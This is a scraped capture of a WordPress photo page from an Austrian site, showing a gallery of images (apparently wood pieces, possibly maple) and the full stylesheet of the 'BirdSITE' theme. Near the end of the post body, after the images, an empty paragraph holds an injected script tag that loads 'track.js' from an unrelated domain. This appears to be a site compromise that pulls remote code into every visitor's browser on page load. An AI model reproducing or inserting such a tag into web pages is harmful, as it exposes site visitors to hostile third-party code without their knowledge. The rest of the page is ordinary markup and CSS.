<p><img decoding="async" loading="lazy" class="size-medium wp-image-605 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-300cm-3-500.--225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-300cm-3-500.--225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-300cm-3-500.--100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-300cm-3-500.--768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-300cm-3-500.-.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-606 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-330cm-4-500.--225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-330cm-4-500.--225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-330cm-4-500.--100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-330cm-4-500.--768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/Ahorn-330cm-4-500.-.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-614 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/P2221969-001-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/P2221969-001-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221969-001-100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221969-001-768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221969-001.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-610 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/P2211918-001-300x225.jpg" alt="" width="300" height="225" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/P2211918-001-300x225.jpg 300w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2211918-001-100x75.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2211918-001-768x576.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2211918-001-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-611 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/P2211922-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/P2211922-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2211922-100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2211922-768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2211922.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-607 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/für-Ankauf-102x300.jpg" alt="" width="102" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/für-Ankauf-102x300.jpg 102w, http://www.weseckymario.at/wp-content/uploads/2011/02/für-Ankauf-100x293.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/für-Ankauf-768x2250.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/für-Ankauf.jpg 824w" sizes="(max-width: 102px) 100vw, 102px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-612 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/P2221966-001-300x225.jpg" alt="" width="300" height="225" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/P2221966-001-300x225.jpg 300w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221966-001-100x75.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221966-001-768x576.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221966-001-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;<script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>

		
		<div class="posttag">
				</div>

	
	
</div>

<div id="sidebar">


</div>


	<div id="footer">


</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.weseckymario.at/wp-content/themes/birdsite/style.css
body_size: 3790
content:
/*
Theme Name: BirdSITE
Themel URI: http://sysbird.jp/birdsite/
Description: A simply photoblogging theme for WordPress 3.0. If you set Featured Image at Edit Post then it will show thumbnail at Toppage.
Version: 1.02
Author: Sysbird
Author URI: http://sysbird.jp/blog/
Tags: white, one-column, fixed-width, custom-header, custom-background, custom-menu, editor-style, sticky-post, translation-ready, photoblogging
Text Domain: BirdSITE

	BirdSITE v1.02
	http://sysbird.jp/birdsite/

	This theme was designed and built by Sysbird of the photographer for photoblogging.
	If you set Featured Image at Edit Post then it will show thumbnail at Toppage.
	Fully WordPress 3.0 compliant.

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

	This thems is distributed under the same license as the WordPress package.
*/

/* Reset
-------------------------------------------------------------------- */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, 
fieldset, input, textarea, p, blockquote, th, td {
    margin: 0; 
    padding: 0;
	}

html {
    overflow-y: scroll;
	}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%; 
    font-weight: normal;
	}

ol, ul {
    list-style:none;
}

fieldset, img {
     border:0;
	}

table {
    border-collapse: collapse; 
    border-spacing:0;
	}

/* HTML
-------------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
	font-weight:normal;
	margin:0;
	line-height:1em;
	}

h1 {font-size:2em;margin-bottom:.5em;}	
h2 {font-size:1.75em;margin-bottom:.5142em;padding-top:.2em;}	
h3 {font-size:1.5em;margin-bottom:.7em;padding-top:.3em;}
h4 {font-size:1.25em;margin-bottom:.6em;}
h5,h6 {font-size:1em;margin-bottom:.5em;font-weight:bold;}

p, blockquote, ul, ol, dl, form, table, pre{line-height:inherit;margin:0 0 1.5em 0;}
ul, ol, dl{padding:0;}
ul ul, ul ol, ol ol, ol ul, dd{margin:0;}
li{margin:0;display:list-item;list-style-position:outside;}	
blockquote, dd{padding:0 0 0 2em;}
pre, code, samp, kbd, var{font:100% mono-space,monospace;}
pre{overflow:auto;}
abbr, acronym{
	text-transform:uppercase;
	border-bottom:1px dotted #000;
	letter-spacing:1px;
	}
abbr[title], acronym[title]{cursor:help;}
small{font-size:.9em;}
sup, sub{font-size:.8em;}
em, cite, q{font-style:italic;}
img{border:none;}			
table{width:100%;border-collapse:collapse;}
th,caption{text-align:left;}
form div{margin:.5em 0;clear:both;}
label{display:block;}
fieldset{margin:0;padding:0;border:none;}
legend{font-weight:bold;}
input[type="radio"],input[type="checkbox"], .radio, .checkbox{margin:0 .25em 0 0;}

a, a:visited{
	text-decoration:none;
	color:#06C;
	}

a:hover{
	text-decoration: underline;
	}

/* Base
-------------------------------------------------------------------*/
body{
	background: #fff;
	font-size: 90%;
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	line-height: 1.6;
	color: #555;
}

#wrapper{
	margin: 0 auto;
	padding: 0;
	width: 650px;
	position: relative;
	background: #fff;
	}

/* Header
-------------------------------------------------------------------*/
#header {
	position: relative;
	height: 200px;
	width: 610px;
	margin: 0 20px;
	}

#header h1,
#header #site-title {
	font-size: 250%;
	position: absolute;
	top: 30px;
	left: 0;
	font-weight: bold;
	margin: 0;
	padding: 0;
	line-height: 1;
	}

#header #tagline {
	font-size: 150%;
	position: absolute;
	top: 3.0em;
	left: 0;
	}

#header ul {
	list-style: none;
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 0;
	}

#header ul li {
	float: left;
	position: relative;
	border-right: solid 1px #06C;
	margin-bottom: 5px;
	}

#header ul li a {
	display: block;
	text-decoration: none;
	color: #aaa;
	padding: 0 10px;
	line-height: 1.2em;
	color: #333;
	}

#header ul li a:hover {
	color:#06C;
	}

#header ul ul {
	display: none;
	position: absolute;
	top: 1.2em;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
	}

#header ul ul li {
	min-width: 180px;	
	}

#header ul ul ul {
	left: 100%;
	top:0;
	}

#header ul ul a {
	background: #EFEFEF;
	height: auto;
	line-height: 1.2em;
	padding: 3px 10px;
	width: 160px;
	}

#header li:hover > a,
#header ul ul :hover > a {
	text-decoration: underline;
	}

#header ul li:hover > ul {
	display: block;
	}

#header ul li.current_page_item > a,
#header ul li.current-menu-ancestor > a,
#header ul li.current-menu-item > a,
#header ul li.current-menu-parent > a {
	color:#06C;
	}

* html #header ul li.current_page_item a,
* html #header ul li.current-menu-ancestor a,
* html #header ul li.current-menu-item a,
* html #header ul li.current-menu-parent a,
* html #header ul li a:hover {
	color:#06C;
	}

#header ul li.current_page_item > a {
	text-decoration: underline;
	}

/* Content
-------------------------------------------------------------------*/
#content{
	width: 610px;
	text-align: left;
	padding: 20px 0;
	margin: 0 20px;
	}

#content p {
  text-align: left;
	}

#content .hentry {
	text-align: center;
}

#content h1 {
	font-size: 130%;
	font-weight: normal;
	margin: 10px 0 30px;
	padding: 0;
	line-height: 1.5;
	}

#content h2 {
	font-size: 120%;
	font-weight: bold;
	margin: 0 0 0.5em 0;
	}

#content h3 {
	font-size: 120%;
	margin: 0 0 0.5em 0;
	}

#content h4 {
	font-size: 110%;
	margin: 0 0 0.5em 0;
	}

#content h5 {
	font-size: 100%;
	margin: 0 0 0.5em 0;
	}

#content h6 {
	font-size: 100%;
	margin: 0 0 0.5em 0;
	}

#content p a,
#content p a:visited{
	color:#333;
	text-decoration: underline;
	}

#content p a:hover{
	color:#999;
	text-decoration: underline;
	}

#content table caption {
	font-weight: bold;
	color: #333;
	font-style: italic;
	}


#content table th {
	border-bottom: solid 0px #CCC;
	font-weight: bold;
	}

#content table td {
	border-bottom: solid 5px white;
	}

#content blockquote {
	margin-left: 1em;
	padding-left: 1em;
	border-left: 2px solid #DDD;
	}

#content pre {
	border: dashed 1px #CCC;
	padding: 10px;
	}

#content ul {
	margin: 0 0 0 1em;
	padding: 0 0 0 1em;
	list-style: disc;
	}

#content ul ul {
	list-style: circle;
	}

#content ul ul ul {
	list-style: square;
	}

#content ul ul ul ul {
	list-style: disk;
	}

#content ol {
	margin: 0 0 0 1em;
	padding: 0 0 0 1em;
	list-style: decimal;
	}

#content ol ol {
	list-style:upper-alpha;
	}

#content ol ol ol {
	list-style:lower-roman;
	}

#content ol ol ol ol {
	list-style:lower-alpha;
	}

#content dl {
	margin:0 0 1em 0;
	}

#content dt {
	font-weight: bold;
	}

#content dd {
	margin-bottom: 1em;
	padding: 0;
	}

#content strong {
	font-weight: bold;
	}

#content hr {
	background-color: #E7E7E7;
	border:0;
	height: 1px;
	margin-bottom: 1em;
	clear:both;
	}

#content label {
	}

#content em,
i {
	font-style: italic;
	}

#content cite {
	font-style: italic;
	border-bottom: dashed 1px #CCC;
	}

#content big {
	font-size: 130%;
	}

#content ins {
	background: #ffc;
	text-decoration: none;
	}

#content abbr {
	text-transform: lowercase;
	border-bottom: 1px dotted #666;
	cursor: help;
	}

#content acronym {
	text-transform: uppercase;
	border-bottom: 1px dotted #666;
	cursor: help;
	}

#content del {
	color: #C00;
	}

/* thumbnail List
-------------------------------------------------------------------*/
#content #thumbnail {
	width: 610px;
}

#content #thumbnail:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
	}

#content #thumbnail a {
	color: #333;
	}

#content #thumbnail ul {
	padding: 0;
	margin: 0;
	margin-right: -20px;
	zoom: 1;
	}

#content #thumbnail ul li {
	font-size: 120%;
	width: 150px;
	overflow: hidden;
	padding: 20px 20px 35px 20px;
	margin: 0 20px 10px 0;
	border-top: solid 1px #E4E4E4;
	background: url(images/shadow.gif) no-repeat bottom left;

	min-height: 200px;
	height: auto !important;
	height: 200px;

	display:inline-block;
	vertical-align:bottom;

	_display:inline; /* IE6 and below */
	_zoom:1; /* IE6 and below */
	}

#content #thumbnail ul li h2 {
	font-size: 110%;
	font-weight: normal;
	line-height: 1.2;
	margin: 0 0 10px 0;
	padding: 0;
	}

#content #thumbnail ul li h2 a {
	color: #555;
	}

#content #thumbnail ul li img {
	border: none;
	margin-bottom: 10px;
	}

#content #thumbnail ul li p {
	font-size: 90%;
	margin : 0;
	text-align: center;
	color: #333;
	font-style: italic;
	}

/* Pagenation
-------------------------------------------------------------------- */
#content .tablenav {
	margin-top: 20px;
	color: #00A;
	}

#content .tablenav a.page-numbers,
#content .tablenav .current {

	padding: 2px .4em;
	border:solid 1px #CCC;
	background: #EFEFEF;
	text-decoration:none;
	font-size:smaller;
	}

#content .tablenav a.page-numbers {
	font-weight: bold;
	}

#content .tablenav a.page-numbers:hover {
	font-weight: bold;
	text-decoration: underline;
	}

#content .tablenav .current {
	color: #333;
	background: #DDD;
	border-color: #CCC;
	}

#content .tablenav a.next, #content .tablenav a.prev {
	border: none;
	background: #FFF;
	}

/* Single Post Page
-------------------------------------------------------------------*/
.single #content .postMeta {
	margin: 20px 0 0;
	padding-top: 0;
	padding-bottom: 17px;
	text-align: left;
	}

.single #content .posttag {
	font-size: 85%;
	text-align: right;
	margin-top: 1em;
	}
.single #content img {
	margin:left;
	margin-bottom: 10px;
	display: block;
	border: 1px solid #DDD;
	}

.single #content .page-link {
	}

.single #content .page-link a {
	padding: 2px .4em;
	border:solid 1px #CCC;
	background: #EFEFEF;
	text-decoration:none;
	font-size:smaller;
	}

.single #content .page-link a:hover {
	text-decoration: underline;
	}

/* Comments
-------------------------------------------------------------------*/
/*#content #comments {
	margin-top: 20px;
	}

#content #comments h2 {
	font-size: 130%;
	font-weight: normal;
	margin: 2em 0 1em 0;
	}

#content #comments .navigation {
	position: relative;
	height: 1em;
	}

#content #comments .navigation.top {
	border-bottom: dashed 1px #CCC;
	padding-bottom: 10px;
	margin-bottom: 1em;
	}

#content #comments .navigation.bottom {
	border-top: dashed 1px #CCC;
	padding-top: 10px;
	margin-bottom: 1em;
	}

#content #comments .navigation .nav-previous {
	position: absolute;
	top: 0;
	right: 0;
	}

#content #comments .navigation .nav-next {
	position: absolute;
	top: 0;
	left: 0;
	}

#content #comments ol,
#content #comments ul {
	list-style: none;
	margin: 0;
	}

#content #comments ol {
	margin-left: 0;
	padding-left: 0;
	}

#content #comments ol li {
	border-left: 2px solid #DDD;
	clear: both;
	margin-bottom: 1em;
	padding: 0 0 0 10px;
	}

#content #comments ol li:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

#content #comments li .posted {
	float: left;
	width: 11em;
	}

#content #comments li .posted .author {
	font-weight: bold;
	}

#content #comments li .posted .time {
	font-size: 85%;
	}

#content #comments li .posted img {
	display: block;
	border: none;
	margin: 5px 0;
	}

#content #comments li p {
	margin: 0 0 0.5em 12em;
	}

#content #comments li blockquote {
	padding-left: 0;
	border-left: none;
	}

#content #comments li .web {
	margin-left: 12em;
	}

#content #comments li .web a {
	text-decoration: underline;
	}

#content #comments li .web a:hover {
	background: #EEE;
	}

#content #comments #commentform {
	}

#content #comments #commentform label {
	padding: 3px 0;
	}

#content #comments #commentform em {
	font-size: 85%;
	}

#content #comments #commentform label input{
	width: 300px;
  	padding: 2px;
  	margin-right: 1em;
	}

#content #comments #commentform textarea{
	width: 400px;
	max-width: 400px;
	height: 100px;
  	padding: 2px;
	}

#content #comments #commentform input#submit{
	padding: 5px 10px;
	}

#content #comments #commentform .form-allowed-tags {
	font-size: 90%;
	padding: 0 10px;
	border-left: solid 1px #CCC;
	}

#content #comments #commentform .form-allowed-tags code {
	display: block;
	}

#content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
#content .gallery dl {
	margin: 0;
}
#content .gallery img {
	border: 10px solid #f1f1f1;
}
#content .gallery br+br {
	display: none;
}*/

/* Images
-------------------------------------------------------------- */

#content img {
	margin: 0;
	max-width: 640px;
}
#content .attachment img {
	max-width: 900px;
}
#content .alignleft,
#content img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
#content .aligncenter,
#content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
#content img.alignleft, 
#content img.alignright, 
#content img.aligncenter {
	margin-bottom: 12px;
}
#content .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	text-align: center;
	margin-bottom: 20px;
	padding: 4px;
}
#content .wp-caption img {
	margin: 5px 5px 0;
}
#content .wp-caption p.wp-caption-text {
	margin: 5px;
	color: #888;
	font-size: 12px;
}
#content .wp-smiley {
	margin:0;
}
#content .gallery {
	margin: auto;
}
#content .gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
#content .gallery img {
	border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
#content .gallery dl {
	margin: 0;
}
#content .gallery img {
	border: 10px solid #f1f1f1;
}
#content .gallery br+br {
	display: none;
}

/* 404
-------------------------------------------------------------------- */
.error404 #content ul li{
	list-style: none;
	margin: 0 0 0 20px;
	padding: 5px;
	list-style-type: disc;
	}

/* Sidebar
-------------------------------------------------------------------- */
/*#sidebar {
	width: 610px;
	margin: 40px 20px 10px 20px;
	}

#sidebar h3 {
	font-size: 100%;
	color: #333;
	font-weight: bold;
	border-bottom: solid 1px #333;
	padding-bottom: 5px;
	}

#sidebar .widget {
	text-align: left;
	width: 190px;
	margin: 0 5px 10px 5px;
	float: left;
	}


#sidebar ul {
	margin-left: 1em;
	list-style: none;
	}

#sidebar ol {
	margin-left: 1em;
	}

#sidebar form#searchform {
	clear: both;
	padding-top: 10px;
	width: 610px;
	}

#sidebar form#searchform #qsearch {
	padding: 0;
	border: none;
	width: 500px;
	height: 33px;
	margin: 15px auto;
	background: #F2F0F0 url(images/qsearch_long.gif) no-repeat;
	}

#sidebar form#searchform #qsearch input {
	float: left;
	border: none;
	background: transparent;
	margin: 0;
}

#sidebar form#searchform #qsearch input#s {
	width: 440px;
	padding: 5px;
	}

#sidebar form#searchform #qsearch .btn{
	float: right;
	margin: 5px 5px 0 0; 
	}*/

/* Footer
-------------------------------------------------------------------- */
#footer {
	clear: both;
	width: 610px;
	margin: 0 auto;
	padding: 10px 0;
	text-align: center;
	}

#footer strong {
	font-weight: bold;
	}

#footer #generator a {
	font-style: italic;
	}

#footer #generator a {
	background: url(images/wordpress.png) top left no-repeat;
	padding-left: 20px;
	color: #333;
	}

/* Clearfix
-------------------------------------------------------------------- */
#wrapper:after,
.post:after,
.commentlist:after,
.commentForm:after,
#footer .elsewhere:after,
#metaContent .metaExtend:after,
#nav:after,
#nav ul:after,
#archives ul:after,
#coreContent .postMeta:after,
#recentPosts li:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

